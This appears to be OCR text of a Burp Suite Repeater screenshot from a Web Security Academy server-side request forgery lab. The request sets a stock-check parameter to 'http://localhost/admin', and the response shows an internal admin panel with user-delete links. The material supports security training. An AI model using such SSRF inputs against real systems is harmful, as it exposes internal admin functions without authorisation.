 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0af600f104aefa4e80c17b0b003800bb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af600f104aefa4e80c17b0b003800bb.web-security-academy.net
3 Cookie: session=5VbXPXW3elCPwCNKTNOoXzVjsfZvjc35
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af600f104aefa4e80c17b0b003800bb.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0af600f104aefa4e80c17b0b003800bb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
En esta ruta
Response
Pretty Raw Hex Render \n
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Inspector
Notes